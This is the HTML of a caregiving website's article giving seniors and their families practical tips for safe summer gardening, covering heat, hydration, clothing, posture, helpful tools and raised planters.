					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Google Play" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/go-btn-google-play-CiiwqIw5.svg" /><noscript><img src="https://caringvillage.com/wp-content/themes/caringvillage/assets/go-btn-google-play-CiiwqIw5.svg" alt="Google Play" /></noscript>
				</button>
				<button type="button" class="h-[62rem] w-auto" onclick="window.location.href='https://my.caringvillage.com/Account/SignUp'">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="App Store" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/go-btn-app-store-5zOX4we8.svg" /><noscript><img src="https://caringvillage.com/wp-content/themes/caringvillage/assets/go-btn-app-store-5zOX4we8.svg" alt="App Store" /></noscript>
				</button>
			</div>
		</div>
	</div>
	<!-- END MOBILE MENU -->
	
	<script type="rocketlazyloadscript">
		function openMobileMenu() {
			document.getElementById('mobile-menu').classList.add('active');
		}
		
		function closeMobileMenu() {
			document.getElementById('mobile-menu').classList.remove('active');
		}
		
		// Add click event to mobile menu toggle button (you'll need to add this button to your header)
		document.addEventListener('DOMContentLoaded', function() {
			const mobileToggle = document.querySelector('.mobile-menu-toggle');
			if (mobileToggle) {
				mobileToggle.addEventListener('click', openMobileMenu);
			}
		});
	</script>
		<div id="content" class="site-content">
					<div data-bg="https://caringvillage.com/wp-content/uploads/2024/04/SummerGardeningTipsforSeniors.jpg" class="rocket-lazyload" id="page-banner" style="background-position: ;">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/images/banner_clear_holder.png"><noscript><img src="https://caringvillage.com/wp-content/themes/caringvillage/images/banner_clear_holder.png"></noscript>
			</div>
		
	<div class="panel">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12771" class="post-12771 post type-post status-publish format-standard has-post-thumbnail hentry category-wellbeing tag-gardening tag-parents tag-safety tag-senior tag-seniors tag-summer contributor-brooke-lounsbury">
	<header class="entry-header">
					<h1 class="entry-title">Summer Gardening Tips for Seniors</h1>		
		<div class="entry-meta">
			<div class="entry-print"><a href="javascript:window.print();">Print <i class="fa fa-print"></i></a></div>
			<div class="entry-author">By <a href="https://caringvillage.com/contributor/brooke-lounsbury/" rel="tag">Brooke Lounsbury, RN</a> </div>
			<div class="entry-categories"><a href="https://caringvillage.com/category/wellbeing/" rel="category tag">Well-being</a></div>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="fl-builder-content fl-builder-content-12771 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="12771"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-3vuodb1qfa7i fl-row-default-height fl-row-align-center" data-node="3vuodb1qfa7i">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-dme3r01lyjsg" data-node="dme3r01lyjsg">
			<div class="fl-col fl-node-o5t7ymls1uiz fl-col-bg-color" data-node="o5t7ymls1uiz">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-hd43vu5bat8j" data-node="hd43vu5bat8j">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>As the weather warms and we spend more time outdoors, many people turn their attention to their gardens. If you're looking for summer gardening tips for seniors, you're in the right place.</p>
<p>Gardening is an activity enjoyed by all ages, from the young child planting a pea in a paper cup and watching it grow to the seasoned senior gardener having worked in their garden for decades.</p>
<p>Gardening provides <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5153451/" target="_blank" rel="noopener">health benefits</a>, both physical and emotional. Maybe that's why gardeners tend to be so happy!</p>
<p>However, like seasons where weather changes can bring a new set of joys and challenges to your garden, each stage of life can also present unique challenges.</p>
<p>With careful planning, seniors often can continue gardening for many years. Understanding your abilities and limitations, or those of your loved one, will make time spent in the garden safe and enjoyable.</p>
<p>Let's turn the months of pouring over seed catalogs, garden planning, and long-awaited dreams of digging in the dirt into reality!</p>
<h2>Summer Gardening Tips for Seniors</h2>
<h3>Start with a Plan</h3>
<p>First, take realistic stock of your ability to garden or your loved one's ability. Ask the following questions:</p>
<ul>
<li>Has anything changed this year from prior years?</li>
<li>Any changes in health status?</li>
<li>Are there any new physical limitations not present last year that could change how you or your loved one gardens?</li>
<li>Is the garden already well established, or has there been a recent move that means starting from scratch? (i.e., putting in a whole new garden)</li>
<li>Will help be needed for lifting, planting, weeding, or watering, and is this help readily available?</li>
<li>How much time do you (or your loved one) want to spend working in the garden, and what do you want to plant?</li>
<li>Has your household size changed?</li>
</ul>
<h3>Take Time of Day into Consideration</h3>
<p>As we age, our ability to regulate body temperature diminishes, which can lead to heat exhaustion and even heat stroke.</p>
<p>Try to get gardening chores done early in the morning or after the sun goes down. Remember that at the height of summer, working even in the early morning hours can dehydrate you.</p>
<p>Stay hydrated by bringing a water bottle and taking regular breaks to drink. If the heat is excessive, consider adding a packet of electrolyte powder to your water bottle.</p>
<p>If you start to feel hot, get out of the sun and seek shelter in the shade.</p>
<p>Also, take your cell phone or an emergency GPS device to the garden in case of an emergency.</p>
<h3>Dress Appropriately</h3>
<p>Wear wide-brimmed hats, sunglasses, light-colored cotton or breathable fabric, long-sleeved shirts and pants to prevent sunburn, insect bites, and injury from thorns.</p>
<p>If you are prone to sunburn, apply <a href="https://caringvillage.com/2018/05/07/best-sunscreen-brands-for-older-adults/" target="_blank" rel="noopener">sunscreen</a> before heading out. Remember that skin cancer is the most common type of cancer in the United States. Therefore, it is vital to know how to recognize the signs of skin cancer and methods to prevent skin cancer for aging adults.</p>
<p>Well-fitting and supportive shoes will help you navigate the uneven ground of your garden and avoid ankle injuries and falls.</p>
<p>Don't wear flip-flops or sandals in the garden. These types of shoes can catch on rocks and roots and cause a fall.</p>
<p>Wear gardening gloves to protect your hands from cuts and blisters. If you have any health condition, such as diabetes or another condition that impacts sensation, be sure to check your extremities (hands and feet) after every garden session for injury.</p>
<h3>Ensure Correct Body Mechanics</h3>
<p>If you are moving heavy objects, be sure to use the correct posture. Bend at the knees, keep your back upright, let your legs do the work, and keep items close to your body. Don't overreach or hold heavy objects away from your body.</p>
<p>When kneeling, keep one knee bent in front of you and the other on the ground, alternating between the two to reduce strain on your dominant leg. Avoid twisting by working directly in front of you.</p>
<h3>Know Your Limitations</h3>
<p>To avoid injury, stretch before you head out to the garden, take frequent breaks, and use correct body mechanics.</p>
<p>Hire or enlist help for any strenuous or labor-intensive projects.</p>
<p>Be especially mindful of any recent changes in strength, mobility, or balance, as these could impact safety.</p>
<p>Remember, ladders can be especially dangerous for seniors and should be avoided whenever balance is impaired.</p>
<h3>Use Tools to Make Gardening Easier for Seniors</h3>
<p>A four-wheel garden cart is one of the most useful tools in a gardener's toolbelt. These are more stable and much easier to handle than a wheelbarrow and can easily carry everything you need to get to your destination.</p>
<p>Timers installed on garden hoses can automatically water plants to limit time spent working outside after the sun has begun to set, a time when visibility is reduced for many seniors.</p>
<p>Kneeling pads can protect knees, and lightweight hoses and tools with larger grips can help seniors with arthritis and limited strength.</p>
<p>Be sure to place tools in a designated area. A little organization will prevent tripping over tools in walkways, and knowing where the correct tool is can help reduce frustration.</p>
<h3>Consider Alternate Planting Methods</h3>
<p><strong>Tower Gardens:</strong> Tower gardens are gaining popularity for good reason. These space-saving and back-saving towers enable those with limited space or mobility to work in the dirt without the intense physical labor of managing a traditional garden plot.</p>
<p>Once they are set up, you can grow a wide variety of vegetables in them. In fact, some set these up on balconies and even indoors, where they garden year-round. They also require less water and are weed-free.</p>
<p><strong>Raised or Elevated Planter Boxes:<img fetchpriority="high" decoding="async" class="alignright wp-image-12773 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20249'%3E%3C/svg%3E" alt="Summer Gardening Tip for Seniors: Use Raised Elevated Planters to Make Gardening Easier for Seniors" width="300" height="249" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter-300x249.jpg 300w, https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter.jpg 350w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter-300x249.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignright wp-image-12773 size-medium" src="https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter-300x249.jpg" alt="Summer Gardening Tip for Seniors: Use Raised Elevated Planters to Make Gardening Easier for Seniors" width="300" height="249" srcset="https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter-300x249.jpg 300w, https://caringvillage.com/wp-content/uploads/2024/04/RaisedPlanter.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></strong> Elevated planter boxes bring plants up off the ground, which can be a huge benefit for wheelchair users or anyone with limited mobility.</p>
<p>By reducing the need to bend or kneel, gardens can become safer and more accessible for older adults.</p>
<h3>Make Gardening a Fun, Community Event</h3>
<p>Gardening can be a fun way to connect with loved ones and make new friends. Ask family members for help or share gardening tasks with your neighbors. The promise of fresh produce at the end of the season can be a powerful motivator to get the gardening help you need.</p>
<p>Gardening has enjoyed a rise in interest and popularity over the past few years. However, many have never gardened and need help figuring out where to start.</p>
<p>Consider being a garden mentor. This kind of role could benefit both you and your student. They reap the reward of hands-on gardening skills, and you could benefit by getting help with the higher intensity chores, such as digging, lifting, and overall garden maintenance.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div><span class="cp-load-after-post"></span><div class="rltdpstsplgn-featured-post-block"></div>
		<div class="social-share">
		
		<div class="clear"></div>
		</div><!-- end .social-share -->
	</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
			<div class="share-button-shortcode">
				<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/'><div class="heateor_sss_sharing_ul"><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Summer%20Gardening%20Tips%20for%20Seniors&url=https%3A%2F%2Fcaringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcaringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcaringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div>			</div>

		
	<div class="clear"></div>
				


		
				<div id="entry-author-bio">
					<div class="entry-author-bio-left">
						<h5>About the Author</h5>
					</div>
					<div class="entry-author-bio-right">
						<img class="contributor-logo" src="" />
					</div>
					<div class="clear"></div>
					<div class="contributor-bio">
						<div class="contributor-image">
							<img class="contributor-pp-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://caringvillage.com/wp-content/uploads/2017/06/Brooke-Headshot-1.png" /><noscript><img class="contributor-pp-img" src="https://caringvillage.com/wp-content/uploads/2017/06/Brooke-Headshot-1.png" /></noscript>
						</div>
						<div class="contributor-details">
							<div class="contributor-description">
							Brooke worked as a home health and hospice nurse for many years. During her time working with patients and families, she saw the pressures and strain of what caregivers went through while caring for loved ones. Lack of resources to help caregivers prompted her to start a support group for caregivers in her area. Since then Brooke has turned to writing courses for nurses and content writing. In her spare time, she enjoys time with family, her dog and travel.							</div>
							<a href="mailto:"></a><br>
														<div class="contributor-read-more">
								<a href="https://caringvillage.com/contributor/brooke-lounsbury">Read more from Brooke</a>
							</div>
						</div>
					<div class="clear"></div>
					</div>
				</div><!-- end #entry-author-bio -->

						

		








			<div class="clear"></div>

		</main><!-- #main -->
	</div><!-- #primary -->
		
<div id="sidebar" class="widget-area" role="complementary">


		<aside id="yarpp_widget-5" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-yarpp-template-example'>
<h3>Related Items</h3>

<div id="color-posts-feed">
		<div class="feed-post-container">
	<div class="feed-post wellbeing">
				<div class="feed-post-left"><a href="https://caringvillage.com/2018/10/26/7-ways-to-make-eating-healthy-easier-for-elderly-adults/" title="7 Ways to Make Eating Healthy Easier for Elderly Adults">

<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Maintaining a Healthy Diet: 6 Crucial Nutrients and Food Sources for Elderly Adults" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-150x150.jpg" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Maintaining a Healthy Diet: 6 Crucial Nutrients and Food Sources for Elderly Adults" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/10/what_foods_help_my_parents_web-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
</a></div>
				<div class="feed-post-right">
				<h2 class="entry-title"><a href="https://caringvillage.com/2018/10/26/7-ways-to-make-eating-healthy-easier-for-elderly-adults/" rel="bookmark">7 Ways to Make Eating Healthy Easier for Elderly Adults</a></h2>				<p>Here are our best practices for making healthy eating simpler for elderly adults.</p>
				<div class="feed-post-category"><span class="Well-being "><a href="https://caringvillage.com/category/wellbeing/" rel="category tag">Well-being</a></span></div>
</div>
				<div class="clear"></div>
				</div><!-- end .feed-post -->
	</div><!-- end .feed-post-container -->
		<div class="feed-post-container">
	<div class="feed-post wellbeing">
				<div class="feed-post-left"><a href="https://caringvillage.com/2015/11/18/maintaining-a-healthy-diet-6-crucial-nutrients-and-food-sources-for-elderly-adults/" title="Maintaining a Healthy Diet: 6 Crucial Nutrients and Food Sources for Elderly Adults">

<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-150x150.jpg" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/11/6_crucial_nutrients_1920x900-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
</a></div>
				<div class="feed-post-right">
				<h2 class="entry-title"><a href="https://caringvillage.com/2015/11/18/maintaining-a-healthy-diet-6-crucial-nutrients-and-food-sources-for-elderly-adults/" rel="bookmark">Maintaining a Healthy Diet: 6 Crucial Nutrients and Food Sources for Elderly Adults</a></h2>				<p>Elderly individuals and their caregivers should make sure they are including sources of B12,&hellip;</p>
				<div class="feed-post-category"><span class="Well-being "><a href="https://caringvillage.com/category/wellbeing/" rel="category tag">Well-being</a></span></div>
</div>
				<div class="clear"></div>
				</div><!-- end .feed-post -->
	</div><!-- end .feed-post-container -->
		<div class="feed-post-container">
	<div class="feed-post home-preparedness-and-maintenance">
				<div class="feed-post-left"><a href="https://caringvillage.com/2015/12/28/the-cost-of-designing-a-bathroom-for-those-with-limited-mobility/" title="The Cost of Designing a Bathroom for Those with Limited Mobility">

<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bathroom Safety for Seniors" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-150x150.jpg" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bathroom Safety for Seniors" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2015/11/cost_design_bathroom_limited_mobility-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
</a></div>
				<div class="feed-post-right">
				<h2 class="entry-title"><a href="https://caringvillage.com/2015/12/28/the-cost-of-designing-a-bathroom-for-those-with-limited-mobility/" rel="bookmark">The Cost of Designing a Bathroom for Those with Limited Mobility</a></h2>				<p>A summary of general costs for the typical items needed to design a safe&hellip;</p>
				<div class="feed-post-category"><span class="Home Preparedness and Maintenance "><a href="https://caringvillage.com/category/home-preparedness-and-maintenance/" rel="category tag">Home Preparedness and Maintenance</a></span></div>
</div>
				<div class="clear"></div>
				</div><!-- end .feed-post -->
	</div><!-- end .feed-post-container -->
		<div class="feed-post-container">
	<div class="feed-post wellbeing">
				<div class="feed-post-left"><a href="https://caringvillage.com/2016/05/11/is-it-safe-for-aging-loved-one-to-drive/" title="Is it Safe for My Aging Loved One to Drive?">

<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Benefits of Using the PocketFinder GPS Tracker for Aging Adults" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-150x150.jpg" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Benefits of Using the PocketFinder GPS Tracker for Aging Adults" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-150x150.jpg 150w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-160x160.jpg 160w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-80x80.jpg 80w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-60x60.jpg 60w, https://caringvillage.com/wp-content/uploads/2016/05/Is_it_Safe_for_my_Aging_Loved_One_to_Drive-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
</a></div>
				<div class="feed-post-right">
				<h2 class="entry-title"><a href="https://caringvillage.com/2016/05/11/is-it-safe-for-aging-loved-one-to-drive/" rel="bookmark">Is it Safe for My Aging Loved One to Drive?</a></h2>				<p>Learn how to evaluate if it is safe for your aging loved one to&hellip;</p>
				<div class="feed-post-category"><span class="Well-being "><a href="https://caringvillage.com/category/wellbeing/" rel="category tag">Well-being</a></span></div>
</div>
				<div class="clear"></div>
				</div><!-- end .feed-post -->
	</div><!-- end .feed-post-container -->
		</div><!-- end #color-posts-feed -->
</div>
</aside><aside id="wp_views-4" class="widget widget_wp_views"><h3 class="widget-title">Recent Items</h3>


